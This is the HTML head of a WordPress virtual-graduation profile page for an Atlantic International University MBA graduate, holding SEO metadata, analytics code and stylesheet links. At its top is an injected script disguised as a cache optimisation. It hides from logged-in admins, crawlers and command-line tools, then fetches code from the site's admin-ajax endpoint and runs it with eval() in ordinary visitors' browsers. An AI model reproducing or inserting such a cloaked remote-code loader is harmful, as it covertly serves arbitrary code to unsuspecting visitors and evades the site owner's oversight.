

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/itai-andrew-mawonde/
body_size: 161083
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Itai Andrew Mawonde - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/itai-andrew-mawonde/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Itai Andrew Mawonde - Atlantic International University" />
	<meta property="og:description" content="Itai Andrew Mawonde Master of Business AdministrationZimbabwe AIU experience: https://admin.aiu.edu/submissions/profiles/UM53345BBU62302/VirtualGradDocs/UM53345BBU62302_251751_20210201_185935.mp4 My Accomplishments:  redesigned the business development and organizational strategy. I created new policies that best suit the organizational strategy. I introduced income generating projects. Family message: https://admin.aiu.edu/submissions/profiles/UM53345BBU62302/VirtualGradDocs/UM53345BBU62302_673172_family%20vedio.mp4 My new Goals: To increase the profitability and market share of the organization. To improve networking relationships with [&hellip;]" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/itai-andrew-mawonde/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-06-10T08:18:13+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/itai-andrew-mawonde/","url":"https://aiuvirtualgraduation.org/itai-andrew-mawonde/","name":"Itai Andrew Mawonde - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/itai-andrew-mawonde/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/itai-andrew-mawonde/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf-300x300.jpg","datePublished":"2021-06-10T08:14:19+00:00","dateModified":"2021-06-10T08:18:13+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/itai-andrew-mawonde/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/itai-andrew-mawonde/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/itai-andrew-mawonde/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UM53345BBU62302_171742_wcf.jpg","width":743,"height":1080},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/itai-andrew-mawonde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Itai Andrew Mawonde"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fitai-andrew-mawonde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fitai-andrew-mawonde%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/itai-andrew-mawonde\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1769180563' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11813-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-11813.css?ver=1769220872' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
